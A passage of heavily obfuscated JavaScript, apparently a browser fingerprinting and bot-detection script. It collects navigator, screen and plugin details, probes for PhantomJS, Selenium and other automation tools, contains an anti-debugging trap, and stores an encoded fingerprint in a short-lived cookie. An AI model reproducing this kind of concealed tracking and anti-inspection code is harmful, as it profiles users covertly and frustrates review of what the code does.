'\x32\x52\x6a\x61')]);_0x243cb0++){_0x34db69[_0x243cb0]=_0x433a27[_0xfcb0('0x4d', '\x26\x4d\x72\x49')](_0x289211,_0x433a27[_0xfcb0('0x4e', '\x76\x40\x49\x23')](_0x4c4b65,_0xde19cc[_0x243cb0]));}_0x433a27[_0xfcb0('0x4f', '\x69\x32\x6d\x38')](_0x39ef6b);var _0xb670cd='\xe5\x4f\x08\xfe\xa7\x8f\x04\x33';var _0x66e6a1=0x2;var _0x53e244=0x0;var _0x5d5122=[];for(var _0x118ac3=0x0;_0x118ac3<_0xb670cd['\x6c\x65\x6e\x67\x74\x68'];_0x118ac3++){_0x5d5122['\x70\x75\x73\x68'](_0x118ac3);}var _0x8d32eb=_0x5d5122.map(function(_0x19392c){return (_0x5d5122[_0x19392c]%_0x66e6a1)?'':_0xb670cd[_0x19392c];})['\x6a\x6f\x69\x6e']('');var _0x483ff0=_0x5d5122.map(function(_0x1dba63){return (_0x5d5122[_0x1dba63]%_0x66e6a1)?_0xb670cd[_0x1dba63]:'';})['\x6a\x6f\x69\x6e']('');var _0x65089e=[];for(var _0xaa1f5a=0x0;_0xaa1f5a<_0x8d32eb['\x6c\x65\x6e\x67\x74\x68']+_0x483ff0['\x6c\x65\x6e\x67\x74\x68'];_0xaa1f5a++){_0x65089e['\x70\x75\x73\x68'](_0xaa1f5a);}var _0x162a38=_0x65089e.map(function(_0x18c28a){return _0x18c28a%_0x66e6a1==_0x53e244?_0x8d32eb[_0x18c28a/_0x66e6a1]:_0x483ff0[_0x18c28a/_0x66e6a1|_0x53e244];})['\x6a\x6f\x69\x6e']('');var _0xb4e929='\x97\xe0\x94\x56\xd3\xae\xaa\x2f';var _0xdd7ee8=0x8;while(--_0xdd7ee8){_0xb4e929=_0xb4e929['\x73\x75\x62\x73\x74\x72'](0x1)+_0xb4e929[0x0];}var _0xb7c8e7=_0xb4e929;var _0xad752b=_0xb4e929['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0xad752b){_0xb7c8e7=_0xb7c8e7['\x73\x75\x62\x73\x74\x72'](0x1)+_0xb7c8e7[0x0];}var _0x24d6cf='\x0d\x00\x01\xbe\x99\x38\x8b\xa8';var _0x43ab5b=0x2;var _0x6a8081=0x0;var _0x83d4a7=[];for(var _0xb8c015=0x0;_0xb8c015<_0x24d6cf['\x6c\x65\x6e\x67\x74\x68'];_0xb8c015++){_0x83d4a7['\x70\x75\x73\x68'](_0xb8c015);}var _0x6c315d=_0x83d4a7.map(function(_0x5a6b7a){return (_0x83d4a7[_0x5a6b7a]%_0x43ab5b)?'':_0x24d6cf[_0x5a6b7a];})['\x6a\x6f\x69\x6e']('');var _0x3beb92=_0x83d4a7.map(function(_0x941ce1){return (_0x83d4a7[_0x941ce1]%_0x43ab5b)?_0x24d6cf[_0x941ce1]:'';})['\x6a\x6f\x69\x6e']('');var _0x5b4624=[];for(var _0x3b93d9=0x0;_0x3b93d9<_0x6c315d['\x6c\x65\x6e\x67\x74\x68']+_0x3beb92['\x6c\x65\x6e\x67\x74\x68'];_0x3b93d9++){_0x5b4624['\x70\x75\x73\x68'](_0x3b93d9);}var _0x7663eb=_0x5b4624.map(function(_0xecec0f){return _0xecec0f%_0x43ab5b==_0x6a8081?_0x6c315d[_0xecec0f/_0x43ab5b]:_0x3beb92[_0xecec0f/_0x43ab5b|_0x6a8081];})['\x6a\x6f\x69\x6e']('');var _0x15d83e=_0xfcb0('0x51', _0xb7c8e7);var _0xb81849=_0x34db69[_0xfcb0('0x52', '\x57\x4c\x4d\x25')]();var _0x342fe5='';for(var _0x243cb0=0x0;_0x433a27[_0xfcb0('0x53', '\x48\x33\x46\x23')](_0x243cb0,_0x15d83e[_0xfcb0('0x54', '\x76\x39\x79\x38')]);_0x243cb0++){_0x342fe5+=(_0x15d83e[_0xfcb0('0x55', '\x55\x30\x5e\x2a')](_0x243cb0)+_0xb81849[_0xfcb0('0x56', '\x6e\x63\x41\x43')](_0x243cb0%_0xb81849[_0xfcb0('0x57', '\x54\x68\x39\x6a')]))[_0xfcb0('0x58', '\x72\x40\x6f\x49')](0x10);}_0x433a27[_0xfcb0('0x59', '\x6b\x47\x40\x6e')](_0x39ef6b);_0xcb0f[_0xfcb0('0x5a', '\x26\x4d\x72\x49')](_0x433a27[_0xfcb0('0x5b', '\x4c\x49\x43\x50')](btoa,_0x4c4b65));_0x4c146c=_0x433a27[_0xfcb0('0x5c', '\x37\x39\x34\x5a')](btoa,_0x433a27[_0xfcb0('0x5d', '\x6e\x63\x41\x43')](_0x433a27[_0xfcb0('0x5e', '\x4c\x31\x50\x35')](_0x433a27[_0xfcb0('0x5f', '\x78\x6d\x29\x41')](_0x433a27[_0xfcb0('0x60', '\x6b\x54\x78\x29')](_0x433a27[_0xfcb0('0x61', '\x6b\x70\x66\x63')](_0xfcb0,_0x433a27[_0xfcb0('0x62', '\x73\x7a\x29\x4c')](_0xcb0f[_0xfcb0('0x63', '\x76\x40\x49\x23')],0x1),_0x15d83e[_0xfcb0('0x64', '\x6b\x47\x40\x6e')](0x0,0x5)),_0xfcb0('0x65', '\x54\x39\x6e\x41')),_0xb81849),_0xfcb0('0x66', '\x45\x43\x42\x5d')),_0x342fe5));_0xcb0f[_0xfcb0('0x67', '\x21\x75\x2a\x33')]();_0x433a27[_0xfcb0('0x68', '\x56\x78\x4e\x42')](_0x5ecff9,_0xfcb0('0x69', '\x6f\x69\x79\x49'),_0x4c146c,0x14);}function _0x289211(_0x541ec4){var _0xcafb7e=0x0;for(var _0x276b82=0x0;_0x276b82<_0x541ec4[_0xfcb0('0x6a', '\x69\x32\x6d\x38')];_0x276b82++){_0xcafb7e+=_0x541ec4[_0xfcb0('0x6b', '\x55\x6d\x47\x48')](_0x276b82);}_0x433a27[_0xfcb0('0x6c', '\x77\x23\x79\x21')](_0x39ef6b);return _0xcafb7e;}function _0x5ecff9(_0x3ed458,_0x1c8d52,_0x4cf853){var _0x19ca63={'\x62\x48\x63':function _0x4a91f1(_0x8d35ee,_0x464108){return _0x8d35ee+_0x464108;},'\x68\x62\x64':function _0xf0dbb(_0x5964a0,_0x4ce9fc){return _0x5964a0+_0x4ce9fc;}};var _0xdf167=_0xfcb0('0x6d', '\x55\x6d\x47\x48')[_0xfcb0('0x6e', '\x37\x39\x34\x5a')]('\x7c'),_0x1cb8ac=0x0;while(!![]){switch(_0xdf167[_0x1cb8ac++]){case'\x30':if(_0x4cf853){var _0x26416a=new _0x26c588[_0xfcb0('0x6f', '\x31\x47\x61\x78')]();_0x26416a[_0xfcb0('0x70', '\x4b\x71\x67\x70')](_0x19ca63[_0xfcb0('0x71', '\x6b\x54\x78\x29')](_0x26416a[_0xfcb0('0x72', '\x26\x4d\x72\x49')](),_0x4cf853*0x3e8));var _0xcf642e=_0x19ca63[_0xfcb0('0x73', '\x4c\x31\x50\x35')](_0xfcb0('0x74', '\x52\x79\x46\x6e'),_0x26416a[_0xfcb0('0x75', '\x6e\x63\x41\x43')]());}continue;case'\x31':var _0xcf642e='';continue;case'\x32':var _0x321fb7=_0xfcb0('0x76', '\x21\x75\x2a\x33');continue;case'\x33':var _0x3f5be9=_0x321fb7[_0xfcb0('0x77', '\x39\x42\x55\x35')](0x0,0x1);continue;case'\x34':_0x43efc2[_0xfcb0('0x78', '\x55\x30\x5e\x2a')]=_0x19ca63[_0xfcb0('0x79', '\x57\x4c\x4d\x25')](_0x19ca63[_0xfcb0('0x7a', '\x6f\x69\x79\x49')](_0x19ca63[_0xfcb0('0x7b', '\x4c\x31\x50\x35')](_0x3ed458,'\x3d'),_0x1c8d52)+_0xcf642e,_0xfcb0('0x7c', '\x39\x42\x55\x35'));continue;case'\x35':var _0x45216e=_0x321fb7[_0xfcb0('0x7d', '\x21\x75\x2a\x33')](0x1);continue;}break;}}function _0x2de7d5(){function _0xfafe09(_0x2b28e9){if(_0x433a27[_0xfcb0('0x7e', '\x42\x49\x74\x6c')](_0x433a27[_0xfcb0('0x7f', '\x77\x23\x79\x21')]('',_0x433a27[_0xfcb0('0x80', '\x72\x40\x6f\x49')](_0x2b28e9,_0x2b28e9))[_0xfcb0('0x81', '\x4f\x26\x4b\x25')],0x1)||_0x433a27[_0xfcb0('0x82', '\x6b\x70\x66\x63')](_0x433a27[_0xfcb0('0x83', '\x54\x68\x39\x6a')](_0x2b28e9,0x14),0x0)){(function(){}[_0xfcb0('0x84', '\x4b\x71\x67\x70')](_0xfcb0('0x85', '\x55\x68\x50\x59'))());}else{(function(){}[_0xfcb0('0x84', '\x4b\x71\x67\x70')](_0xfcb0('0x86', '\x57\x4c\x4d\x25'))());}return _0x433a27[_0xfcb0('0x87', '\x4d\x30\x32\x50')](_0xfafe09,++_0x2b28e9);}try{return _0x433a27[_0xfcb0('0x88', '\x45\x43\x42\x5d')](_0xfafe09,0x0);}catch(_0x136639){}};function _0x39ef6b(){if(_0x433a27[_0xfcb0('0x89', '\x76\x40\x49\x23')](_0x433a27[_0xfcb0('0x8a', '\x68\x61\x4d\x48')](new _0x26c588[_0xfcb0('0x8b', '\x78\x6d\x29\x41')]()[_0xfcb0('0x72', '\x26\x4d\x72\x49')](),_0x579b3d),0x1f4)){_0x433a27[_0xfcb0('0x8c', '\x72\x40\x6f\x49')](_0x2de7d5);}}function _0x4337bc(_0x1fdf30){var _0x5af57f='';var _0x4f8621=new Array();for(var _0x17ad4d=0x0;_0x433a27[_0xfcb0('0x8d', '\x55\x30\x5e\x2a')](_0x17ad4d,_0x1fdf30[_0xfcb0('0x8e', '\x37\x39\x34\x5a')]);_0x17ad4d++){var _0x567c94=_0x1fdf30[_0x17ad4d][0x0];var _0x3c8bf6=_0x1fdf30[_0x17ad4d][0x2];switch(_0x1fdf30[_0x17ad4d][0x1]){case _0xfcb0('0x8f', '\x56\x78\x4e\x42'):try{if(typeof _0x433a27[_0xfcb0('0x90', '\x4d\x30\x32\x50')](_0x3c8bf6)!==_0xfcb0('0x91', '\x54\x39\x6e\x41')){_0x4f8621[_0x4f8621[_0xfcb0('0x92', '\x77\x23\x79\x21')]]=_0x433a27[_0xfcb0('0x93', '\x32\x52\x6a\x61')](_0x2d44ad,_0x433a27[_0xfcb0('0x94', '\x56\x78\x4e\x42')](_0x567c94,_0xfcb0('0x95', '\x26\x4d\x72\x49')));}else{_0x4f8621[_0x4f8621[_0xfcb0('0x96', '\x38\x5e\x74\x54')]]=_0x433a27[_0xfcb0('0x97', '\x33\x36\x46\x71')](_0x2d44ad,_0x433a27[_0xfcb0('0x98', '\x78\x6d\x29\x41')](_0x567c94,_0xfcb0('0x99', '\x5e\x6f\x68\x62')));}}catch(_0x4a6d4a){_0x4f8621[_0x4f8621[_0xfcb0('0x9a', '\x57\x4c\x4d\x25')]]=_0x433a27[_0xfcb0('0x9b', '\x4d\x59\x31\x49')](_0x2d44ad,_0x433a27[_0xfcb0('0x9c', '\x4b\x71\x67\x70')](_0x567c94,_0xfcb0('0x9d', '\x4d\x59\x31\x49')));}break;case _0xfcb0('0x9e', '\x6b\x54\x78\x29'):try{try{_0x5af57f=_0x433a27[_0xfcb0('0x9f', '\x65\x65\x70\x6d')](_0x3c8bf6);if(_0x433a27[_0xfcb0('0xa0', '\x65\x65\x70\x6d')](typeof _0x5af57f,_0xfcb0('0xa1', '\x4d\x59\x31\x49'))){_0x4f8621[_0x4f8621[_0xfcb0('0xa2', '\x4d\x59\x31\x49')]]=_0x2d44ad(_0x433a27[_0xfcb0('0xa3', '\x32\x52\x6a\x61')](_0x567c94,_0xfcb0('0xa4', '\x55\x68\x50\x59')));}else if(_0x433a27[_0xfcb0('0xa5', '\x69\x32\x6d\x38')](_0x5af57f,null)){_0x4f8621[_0x4f8621[_0xfcb0('0xa6', '\x6b\x70\x66\x63')]]=_0x433a27[_0xfcb0('0xa7', '\x32\x52\x6a\x61')](_0x2d44ad,_0x433a27[_0xfcb0('0xa8', '\x5e\x6f\x68\x62')](_0x567c94,_0xfcb0('0xa9', '\x76\x39\x79\x38')));}else{_0x4f8621[_0x4f8621[_0xfcb0('0xaa', '\x4c\x42\x32\x71')]]=_0x433a27[_0xfcb0('0xab', '\x4d\x59\x31\x49')](_0x2d44ad,_0x433a27[_0xfcb0('0xac', '\x68\x61\x4d\x48')](_0x433a27[_0xfcb0('0xad', '\x4c\x42\x32\x71')](_0x567c94,'\x3d'),_0x5af57f[_0xfcb0('0xae', '\x68\x50\x30\x5b')]()));}}catch(_0x1a4e2f){_0x4f8621[_0x4f8621[_0xfcb0('0xaf', '\x6e\x63\x41\x43')]]=_0x433a27[_0xfcb0('0xb0', '\x4f\x26\x4b\x25')](_0x2d44ad,_0x433a27[_0xfcb0('0xb1', '\x55\x6d\x47\x48')](_0x567c94,_0xfcb0('0xb2', '\x57\x4c\x4d\x25')));break;}break;}catch(_0xf9070f){_0x4f8621[_0x4f8621[_0xfcb0('0xb3', '\x54\x39\x6e\x41')]]=_0x433a27[_0xfcb0('0xb4', '\x6f\x69\x79\x49')](_0x2d44ad,_0x433a27[_0xfcb0('0xb5', '\x4d\x30\x32\x50')](_0x433a27[_0xfcb0('0xb6', '\x6f\x69\x79\x49')](_0x567c94,'\x3d'),_0xf9070f));}break;case _0xfcb0('0xb7', '\x55\x68\x50\x59'):try{var _0x4c5960=_0xfcb0('0xb8', '\x6b\x70\x66\x63')[_0xfcb0('0xb9', '\x4d\x59\x31\x49')]('\x7c'),_0x7c5f0e=0x0;while(!![]){switch(_0x4c5960[_0x7c5f0e++]){case'\x30':try{var _0x385249=_0xc687ce[_0xfcb0('0xba', '\x4c\x49\x43\x50')][_0xfcb0('0x6a', '\x69\x32\x6d\x38')];if(_0x433a27[_0xfcb0('0xbb', '\x4c\x31\x50\x35')](_0x385249,0x0)||_0x433a27[_0xfcb0('0xbc', '\x42\x49\x74\x6c')](_0x385249,null)){_0x4f8621[_0x4f8621[_0xfcb0('0xbd', '\x6b\x5e\x43\x78')]]=_0x2d44ad(_0xfcb0('0xbe', '\x56\x78\x4e\x42'));break;}}catch(_0x34197e){_0x4f8621[_0x4f8621[_0xfcb0('0xbf', '\x21\x74\x29\x38')]]=_0x433a27[_0xfcb0('0xc0', '\x4f\x26\x4b\x25')](_0x2d44ad,_0xfcb0('0xc1', '\x76\x39\x79\x38'));break;}continue;case'\x31':try{_0x31cc1d=_0x484fe5[_0xfcb0('0xc2', '\x6b\x47\x40\x6e')]('\x69');}catch(_0x4e9c1a){_0x4f8621[_0x4f8621[_0xfcb0('0xbf', '\x21\x74\x29\x38')]]=_0x433a27[_0xfcb0('0xc3', '\x55\x30\x5e\x2a')](_0x2d44ad,_0xfcb0('0xc4', '\x52\x79\x46\x6e'));break;}continue;case'\x32':var _0x484fe5=[];continue;case'\x33':for(var _0x31cc1d=0x0;_0x433a27[_0xfcb0('0xc5', '\x39\x42\x55\x35')](_0x31cc1d,_0x484fe5[_0xfcb0('0x54', '\x76\x39\x79\x38')]);_0x31cc1d++){_0x4f8621[_0x4f8621[_0xfcb0('0xb3', '\x54\x39\x6e\x41')]]=_0x433a27[_0xfcb0('0xc6', '\x6b\x47\x40\x6e')](_0x2d44ad,_0x433a27[_0xfcb0('0xc7', '\x6b\x54\x78\x29')](_0xfcb0('0xc8', '\x6b\x54\x78\x29'),_0x484fe5[_0x31cc1d]));}continue;case'\x34':for(var _0x31cc1d=0x0;_0x433a27[_0xfcb0('0xc9', '\x6f\x69\x79\x49')](_0x31cc1d,_0xc687ce[_0xfcb0('0xca', '\x65\x65\x70\x6d')][_0xfcb0('0xcb', '\x55\x30\x5e\x2a')]);_0x31cc1d++){if(typeof _0xc687ce[_0xfcb0('0xcc', '\x69\x32\x6d\x38')][_0x31cc1d]===_0xfcb0('0xcd', '\x56\x6d\x36\x69')){_0x4f8621[_0x4f8621[_0xfcb0('0xa6', '\x6b\x70\x66\x63')]]=_0x433a27[_0xfcb0('0xce', '\x26\x4d\x72\x49')](_0x2d44ad,_0xfcb0('0xcf', '\x55\x68\x50\x59'));break;}var _0x481ebf=_0xc687ce[_0xfcb0('0xd0', '\x39\x42\x55\x35')][_0x31cc1d][_0xfcb0('0xd1', '\x55\x30\x5e\x2a')];var _0x31b427=_0xfcb0('0xd2', '\x69\x32\x6d\x38');if(_0x433a27[_0xfcb0('0xd3', '\x6f\x69\x79\x49')](typeof _0x481ebf,_0xfcb0('0xd4', '\x6b\x47\x40\x6e'))){_0x31b427=_0xfcb0('0xd5', '\x68\x50\x30\x5b');}else if(_0x433a27[_0xfcb0('0xd6', '\x4b\x71\x67\x70')](_0x481ebf[_0xfcb0('0xd7', '\x33\x36\x46\x71')]('\x2e')[_0xfcb0('0x9a', '\x57\x4c\x4d\x25')],0x1)){_0x31b427=_0x481ebf[_0xfcb0('0xd8', '\x55\x6d\x47\x48')]('\x2e')[_0xfcb0('0xd9', '\x55\x30\x5e\x2a')]();}if(_0x433a27[_0xfcb0('0xda', '\x4a\x32\x73\x69')](_0x484fe5[_0xfcb0('0xdb', '\x61\x55\x76\x6a')](_0x31b427),0x0)){_0x484fe5[_0xfcb0('0xdc', '\x33\x36\x46\x71')](_0x31b427);}}continue;}break;}}catch(_0x59e230){_0x4f8621[_0x4f8621[_0xfcb0('0xdd', '\x72\x40\x6f\x49')]]=_0x433a27[_0xfcb0('0xde', '\x6b\x5e\x43\x78')](_0x2d44ad,_0x433a27[_0xfcb0('0xdf', '\x77\x23\x79\x21')](_0xfcb0('0xe0', '\x4c\x42\x32\x71'),_0x59e230));}break;case _0xfcb0('0xe1', '\x4c\x31\x50\x35'):if(_0x433a27[_0xfcb0('0xe2', '\x78\x6d\x29\x41')](_0x567c94,_0xfcb0('0xe3', '\x76\x39\x79\x38'))){try{var _0x5043d8='';var _0x4b5d60=navigator[_0xfcb0('0xe4', '\x78\x6d\x29\x41')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xfcb0('0xe5', '\x77\x23\x79\x21')](_0x4b5d60)){_0x5043d8=_0xfcb0('0xe6', '\x54\x39\x6e\x41');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xfcb0('0xe7', '\x21\x6a\x68\x21')](_0x4b5d60)){_0x5043d8=_0xfcb0('0xe8', '\x45\x43\x42\x5d');}else{_0x5043d8=_0xfcb0('0xe9', '\x21\x75\x2a\x33');}_0x4f8621[_0x4f8621[_0xfcb0('0x4a', '\x45\x43\x42\x5d')]]=_0x433a27[_0xfcb0('0xea', '\x6b\x70\x66\x63')](_0x2d44ad,_0x433a27[_0xfcb0('0xeb', '\x38\x5e\x74\x54')](_0x433a27[_0xfcb0('0xec', '\x31\x47\x61\x78')](_0x567c94,'\x3d'),_0x5043d8));}catch(_0x4b6674){_0x4f8621[_0x4f8621[_0xfcb0('0xa2', '\x4d\x59\x31\x49')]]=_0x433a27[_0xfcb0('0xed', '\x5e\x6f\x68\x62')](_0x2d44ad,_0x433a27[_0xfcb0('0xee', '\x21\x74\x29\x38')](_0x433a27[_0xfcb0('0xef', '\x77\x23\x79\x21')](_0x567c94,_0xfcb0('0xf0', '\x76\x40\x49\x23')),_0x4b6674[_0xfcb0('0xf1', '\x4c\x49\x43\x50')]()));}}break;}_0x433a27[_0xfcb0('0xf2', '\x21\x6a\x68\x21')](_0x39ef6b);}return _0x4f8621[_0xfcb0('0xf3', '\x56\x78\x4e\x42')]();}var _0x1d47b4=[[_0xfcb0('0xf4', '\x56\x6d\x36\x69'),_0xfcb0('0xf5', '\x48\x33\x46\x23'),function(){return navigator;}],[_0xfcb0('0xf6', '\x72\x40\x6f\x49'),_0xfcb0('0xf7', '\x55\x68\x50\x59'),function(){return navigator[_0xfcb0('0xf8', '\x4d\x30\x32\x50')];}],[_0xfcb0('0xf9', '\x37\x39\x34\x5a'),_0xfcb0('0xfa', '\x6b\x47\x40\x6e'),function(){return navigator[_0xfcb0('0xfb', '\x55\x30\x5e\x2a')];}],[_0xfcb0('0xfc', '\x6f\x69\x79\x49'),_0xfcb0('0xfd', '\x31\x47\x61\x78'),function(){return _0x433a27[_0xfcb0('0xfe', '\x55\x30\x5e\x2a')](navigator[_0xfcb0('0xff', '\x4b\x71\x67\x70')][_0xfcb0('0x92', '\x77\x23\x79\x21')],0x0);}],[_0xfcb0('0x100', '\x65\x65\x70\x6d'),_0xfcb0('0x101', '\x73\x7a\x29\x4c'),function(){return navigator[_0xfcb0('0x102', '\x4a\x32\x73\x69')];}],[_0xfcb0('0x103', '\x6b\x5e\x43\x78'),_0xfcb0('0x104', '\x21\x74\x29\x38'),function(){return navigator[_0xfcb0('0x105', '\x26\x4d\x72\x49')];}],[_0xfcb0('0x106', '\x6b\x70\x66\x63'),_0xfcb0('0x107', '\x56\x6d\x36\x69'),function(){}],[_0xfcb0('0x108', '\x73\x7a\x29\x4c'),_0xfcb0('0x109', '\x76\x40\x49\x23'),function(){var _0x133746=ActiveXObject;return _0x133746;}],[_0xfcb0('0x10a', '\x6b\x47\x40\x6e'),_0xfcb0('0x10b', '\x68\x50\x30\x5b'),function(){var _0x16030a=webkitURL;return _0x16030a;}],[_0xfcb0('0x10c', '\x21\x6a\x68\x21'),_0xfcb0('0x10d', '\x45\x43\x42\x5d'),function(){var _0x534c93=_phantom;return _0x534c93;}],[_0xfcb0('0x10e', '\x45\x43\x42\x5d'),_0xfcb0('0x10f', '\x4f\x26\x4b\x25'),function(){var _0x3ba976=callPhantom;return _0x3ba976;}],[_0xfcb0('0x110', '\x55\x30\x5e\x2a'),_0xfcb0('0x111', '\x72\x5e\x58\x25'),function(){var _0x5d5b07=chrome;return _0x5d5b07;}],[_0xfcb0('0x112', '\x26\x4d\x72\x49'),_0xfcb0('0x113', '\x21\x75\x2a\x33'),function(){var _0x502592=yandex;return _0x502592;}],[_0xfcb0('0x114', '\x4c\x49\x43\x50'),_0xfcb0('0x115', '\x6b\x47\x40\x6e'),function(){var _0x4a555d=opera;return _0x4a555d;}],[_0xfcb0('0x116', '\x52\x79\x46\x6e'),_0xfcb0('0x111', '\x72\x5e\x58\x25'),function(){var _0x17c1a1=opr;return _0x17c1a1;}],[_0xfcb0('0x117', '\x78\x6d\x29\x41'),_0xfcb0('0x118', '\x4c\x42\x32\x71'),function(){var _0x4c9244=safari;return _0x4c9244;}],[_0xfcb0('0x119', '\x54\x39\x6e\x41'),_0xfcb0('0x111', '\x72\x5e\x58\x25'),function(){var _0x3689bf=awesomium;return _0x3689bf;}],[_0xfcb0('0x11a', '\x6b\x47\x40\x6e'),_0xfcb0('0x111', '\x72\x5e\x58\x25'),function(){var _0x4c5a8e=puffinDevice;return _0x4c5a8e;}],[_0xfcb0('0x11b', '\x4a\x32\x73\x69'),_0xfcb0('0x10b', '\x68\x50\x30\x5b'),function(){var _0x5120d3=__nightmare;return _0x5120d3;}],[_0xfcb0('0x11c', '\x31\x47\x61\x78'),_0xfcb0('0x11d', '\x39\x42\x55\x35'),function(){var _0x1d9c6b=domAutomation;return _0x1d9c6b;}],[_0xfcb0('0x11e', '\x69\x32\x6d\x38'),_0xfcb0('0x11f', '\x6e\x63\x41\x43'),function(){var _0x525029=domAutomationController;return _0x525029;}],[_0xfcb0('0x120', '\x76\x40\x49\x23'),_0xfcb0('0x11f', '\x6e\x63\x41\x43'),function(){var _0x122f97=_Selenium_IDE_Recorder;return _0x122f97;}],[_0xfcb0('0x121', '\x31\x47\x61\x78'),_0xfcb0('0x122', '\x33\x36\x46\x71'),function(){return document[_0xfcb0('0x123', '\x55\x6d\x47\x48')];}],[_0xfcb0('0x124', '\x55\x68\x50\x59'),_0xfcb0('0x125', '\x78\x6d\x29\x41'),function(){return document[_0xfcb0('0x126', '\x6b\x70\x66\x63')];}],[_0xfcb0('0x127', '\x6f\x69\x79\x49'),_0xfcb0('0x128', '\x4a\x32\x73\x69'),function(){return process[_0xfcb0('0x129', '\x73\x7a\x29\x4c')];}],[_0xfcb0('0x12a', '\x78\x6d\x29\x41'),_0xfcb0('0x12b', '\x6b\x54\x78\x29'),function(){return global[_0xfcb0('0x12c', '\x56\x78\x4e\x42')];}],[_0xfcb0('0x12d', '\x4d\x59\x31\x49'),_0xfcb0('0x11f', '\x6e\x63\x41\x43'),function(){return global[_0xfcb0('0x12e', '\x32\x52\x6a\x61')];}],[_0xfcb0('0x12f', '\x76\x40\x49\x23'),_0xfcb0('0x130', '\x77\x23\x79\x21'),function(){return WebAssembly;}],[_0xfcb0('0x131', '\x26\x4d\x72\x49'),_0xfcb0('0x113', '\x21\x75\x2a\x33'),function(){return _0x433a27[_0xfcb0('0x132', '\x33\x36\x46\x71')](require,'\x66\x73');}],[_0xfcb0('0x133', '\x55\x30\x5e\x2a'),_0xfcb0('0x134', '\x32\x52\x6a\x61'),function(){return _0x433a27[_0xfcb0('0x135', '\x4d\x30\x32\x50')](globalThis,global);}],[_0xfcb0('0x136', '\x6b\x47\x40\x6e'),_0xfcb0('0x137', '\x56\x78\x4e\x42'),function(){return window[_0xfcb0('0x138', '\x42\x49\x74\x6c')]();}],[_0xfcb0('0x139', '\x21\x6a\x68\x21'),_0xfcb0('0x13a', '\x73\x7a\x29\x4c'),function(){return navigator[_0xfcb0('0x13b', '\x6e\x63\x41\x43')];}],[_0xfcb0('0x13c', '\x21\x75\x2a\x33'),_0xfcb0('0xf5', '\x48\x33\x46\x23'),function(){return navigator[_0xfcb0('0x13d', '\x39\x42\x55\x35')];}],[_0xfcb0('0x13e', '\x68\x50\x30\x5b'),_0xfcb0('0x13f', '\x68\x61\x4d\x48'),function(){return navigator[_0xfcb0('0x140', '\x56\x6d\x36\x69')];}],[_0xfcb0('0x141', '\x6f\x69\x79\x49'),_0xfcb0('0x142', '\x33\x36\x46\x71'),function(){return _0x433a27[_0xfcb0('0x143', '\x21\x6a\x68\x21')](navigator[_0xfcb0('0x144', '\x6b\x70\x66\x63')],'\x43');}],[_0xfcb0('0x145', '\x21\x75\x2a\x33'),_0xfcb0('0x146', '\x37\x39\x34\x5a'),function(){window[_0xfcb0('0x147', '\x73\x7a\x29\x4c')]=Object[_0xfcb0('0x148', '\x4d\x30\x32\x50')](window);return window[_0xfcb0('0x149', '\x56\x6d\x36\x69')][_0xfcb0('0x81', '\x4f\x26\x4b\x25')];}],[_0xfcb0('0x14a', '\x4b\x71\x67\x70'),_0xfcb0('0x14b', '\x4f\x26\x4b\x25'),function(){return _0x433a27[_0xfcb0('0x14c', '\x4c\x49\x43\x50')](window[_0xfcb0('0x14d', '\x77\x23\x79\x21')],0x0);}],[_0xfcb0('0x14e', '\x42\x49\x74\x6c'),_0xfcb0('0x14f', '\x56\x6d\x36\x69'),function(){return _0x433a27[_0xfcb0('0x150', '\x52\x79\x46\x6e')](window[_0xfcb0('0x151', '\x21\x6a\x68\x21')],0x0);}],[_0xfcb0('0x152', '\x69\x32\x6d\x38'),_0xfcb0('0x153', '\x37\x39\x34\x5a'),function(){return window[_0xfcb0('0x154', '\x21\x75\x2a\x33')];}],[_0xfcb0('0x155', '\x6b\x5e\x43\x78'),_0xfcb0('0x9e', '\x6b\x54\x78\x29'),function(){return window[_0xfcb0('0x156', '\x72\x5e\x58\x25')][_0xfcb0('0x157', '\x4d\x30\x32\x50')]();}],[_0xfcb0('0x158', '\x76\x40\x49\x23'),_0xfcb0('0x159', '\x77\x23\x79\x21'),function(){return _0x433a27[_0xfcb0('0x15a', '\x4b\x71\x67\x70')](Boolean,_0x433a27[_0xfcb0('0x15b', '\x76\x40\x49\x23')](typeof process,_0xfcb0('0x15c', '\x68\x61\x4d\x48'))&&process[_0xfcb0('0x15d', '\x55\x68\x50\x59')]&&process[_0xfcb0('0x15e', '\x6b\x70\x66\x63')][_0xfcb0('0x15f', '\x76\x40\x49\x23')]);}],[_0xfcb0('0x160', '\x56\x6d\x36\x69'),_0xfcb0('0x161', '\x6b\x5e\x43\x78'),function(){return document[_0xfcb0('0x162', '\x4c\x31\x50\x35')];}],[_0xfcb0('0x163', '\x6f\x69\x79\x49'),_0xfcb0('0x164', '\x6f\x69\x79\x49'),function(){return eval[_0xfcb0('0x165', '\x4a\x32\x73\x69')]()[_0xfcb0('0xaf', '\x6e\x63\x41\x43')];}],[_0xfcb0('0x166', '\x57\x4c\x4d\x25'),_0xfcb0('0x14f', '\x56\x6d\x36\x69'),function(){return navigator[_0xfcb0('0x167', '\x54\x39\x6e\x41')][_0xfcb0('0x168', '\x54\x68\x39\x6a')];}],[_0xfcb0('0x169', '\x42\x49\x74\x6c'),_0xfcb0('0x16a', '\x54\x39\x6e\x41'),function(){return deviceType;}],[_0xfcb0('0x16b', '\x77\x23\x79\x21'),_0xfcb0('0x142', '\x33\x36\x46\x71'),function(){return screen[_0xfcb0('0x16c', '\x4d\x30\x32\x50')];}],[_0xfcb0('0x16d', '\x68\x50\x30\x5b'),_0xfcb0('0x16e', '\x6b\x70\x66\x63'),function(){return screen[_0xfcb0('0x16f', '\x39\x42\x55\x35')];}],[_0xfcb0('0x170', '\x48\x33\x46\x23'),_0xfcb0('0x171', '\x65\x65\x70\x6d'),function(){var _0x5ad2bd=eoapi;return _0x5ad2bd;}],[_0xfcb0('0x172', '\x32\x52\x6a\x61'),_0xfcb0('0x125', '\x78\x6d\x29\x41'),function(){var _0x2b4e8c=eoapi_VerifyThis;return _0x2b4e8c;}],[_0xfcb0('0x173', '\x39\x42\x55\x35'),_0xfcb0('0x174', '\x56\x6d\x36\x69'),function(){var _0x34bbc3=eoapi_extInvoke;return _0x34bbc3;}],[_0xfcb0('0x175', '\x5e\x6f\x68\x62'),_0xfcb0('0x128', '\x4a\x32\x73\x69'),function(){var _0x1aa60d=eoWebBrowserDispatcher;return _0x1aa60d;}],[_0xfcb0('0x176', 